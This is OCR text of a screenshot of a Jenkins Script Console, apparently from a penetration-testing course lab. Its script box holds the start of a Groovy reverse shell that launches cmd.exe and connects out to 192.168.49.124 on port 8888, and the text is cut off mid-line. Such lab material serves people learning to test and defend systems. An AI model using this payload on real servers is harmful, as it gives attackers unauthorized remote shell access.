 Penetration Testing with Kal
My Clients Control Panel | Of
Jenkins
192.168.124.101:8080/script
Jenkins
3
search
Nate Michael
| log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.49.124";
2 int port=8888;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInput
Run